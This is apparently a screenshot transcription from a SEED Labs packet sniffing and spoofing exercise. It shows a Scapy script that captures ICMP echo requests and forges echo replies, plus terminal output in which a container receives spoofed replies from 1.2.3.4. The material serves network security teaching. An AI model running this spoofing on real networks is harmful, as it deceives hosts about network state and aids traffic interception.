 文件(F) 编辑(E) 选择(S) 查看(V) ··· seed [SSH: 192.168.56.1]
draft.py 1 tracer.py 9 attack.py 9
SEEDLABS > LAB_2nd_Gen > PacketSniffingSpoofing > attack.py > ...
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def print_pkt(pkt):
5 print("Source IP: " + pkt[IP].src + " Destination IP: " + pkt[IP].dst)
6 send(IP(src=pkt[IP].dst, dst=pkt[IP].src)/ICMP(type='echo-reply', id=pkt[ICMP].id, seq=pkt[ICMP].seq)/Raw(load=pkt[Raw].load))
7
8 pkt = sniff(iface='br-0ad2ecaa3124', filter="icmp[icmptype]==icmp-echo", prn=print_pkt)
问题 19 输出 终端 端口 调试控制台 docker - seed
root@VM /h/s/S/L/PacketSniffingSpoofing# ./attack.py
Source IP: 10.9.0.6 Destination IP: 1.2.3.4
.
Sent 1 packets.
Source IP: 10.9.0.6 Destination IP: 1.2.3.4
.
Sent 1 packets.
Source IP: 10.9.0.6 Destination IP: 1.2.3.4
.
Sent 1 packets.
Source IP: 10.9.0.6 Destination IP: 1.2.3.4
.
Sent 1 packets.
seed@VM ~> docker exec -it 812 /bin/bash
root@812d8cdd4e7f:/# ping 1.2.3.4
PING 1.2.3.4 (1.2.3.4) 56(84) bytes of data.
64 bytes from 1.2.3.4: icmp_seq=1 ttl=64 time=54.2 ms
64 bytes from 1.2.3.4: icmp_seq=2 ttl=64 time=21.8 ms
64 bytes from 1.2.3.4: icmp_seq=3 ttl=64 time=21.0 ms
64 bytes from 1.2.3.4: icmp_seq=4 ttl=64 time=16.1 ms
SSH: 192.168.56.1 16 3 0 行 8，列 88 空格: 4 UTF-8 LF {} Python 3.8.10 64-bit Prettier